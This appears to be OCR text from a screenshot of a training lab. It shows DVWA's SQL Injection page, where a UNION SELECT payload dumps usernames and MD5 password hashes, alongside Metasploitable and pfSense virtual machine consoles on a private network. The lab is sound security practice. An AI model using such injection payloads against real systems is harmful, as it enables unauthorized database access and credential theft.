 Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2Cpassword+FROM
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:92:ed:75 brd ff:ff:ff:ff:ff:ff
inet 192.168.50.101/24 brd 192.168.50.255 scope global eth0
inet6 fe80::a00:27ff:fe92:ed75/64 scope link
valid_lft forever preferred_lft forever
msfadmin@metasploitable:~$
CTRL (DESTRA)
pfsense20 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Starting syslog...done.
Starting CRON... done.
pfSense 2.7.2-RELEASE amd64 20231206-2010
Bootup complete
FreeBSD/amd64 (pfSense.home.arpa) (ttyv0)
VirtualBox Virtual Machine - Netgate Device ID: 87ca1f358cc02ee99ebc
*** Welcome to pfSense 2.7.2-RELEASE (amd64) on pfSense ***
WAN (wan) -> le0 -> v4/DHCP4: 192.168.1.132/24
LAN (lan) -> le1 -> v4: 192.168.50.1/24
0) Logout (SSH only) 9) pfTop
1) Assign Interfaces 10) Filter Logs
2) Set interface(s) IP address 11) Restart webConfigurator
3) Reset webConfigurator password 12) PHP shell + pfSense tools
4) Reset to factory defaults 13) Update from console
5) Reboot system 14) Enable Secure Shell (sshd)
6) Halt system 15) Restore recent configuration
7) Ping host 16) Restart PHP-FPM
8) Shell
Enter an option:
CTRL (DESTRA)